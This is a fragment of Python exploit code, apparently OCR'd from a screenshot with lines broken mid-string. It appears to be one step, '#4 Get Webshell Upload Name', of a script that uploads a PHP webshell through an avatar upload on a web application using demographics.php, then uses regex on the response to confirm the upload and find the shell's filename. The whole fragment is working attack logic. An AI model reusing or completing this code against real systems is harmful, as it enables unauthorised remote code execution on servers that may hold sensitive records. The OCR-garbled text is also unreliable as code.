
#4 | Get Webshell Upload Name

    uploadchk  = 
str(re.findall(r'demographics\.php\?
set_pid=', upload_avatar.text))

    if uploadchk == "
[u'demographics.php?set_pid=']":

        print(ok+"Successfully uploaded 
webshell")

    else:

        print(err+"Webshell upload 
failed.")

    avatarFile = 
str(re.findall(r'demographics\.php\?
set_pid=\d*\&', upload_avatar.text))

    avatarFile = 
re.sub('^.*demographics\.php\?
set_pid=', '', avatarFile)

    avatarFile = re.sub('&.*$', '', 
avatarFile)

    avatarFile = avatarFile+'.php'
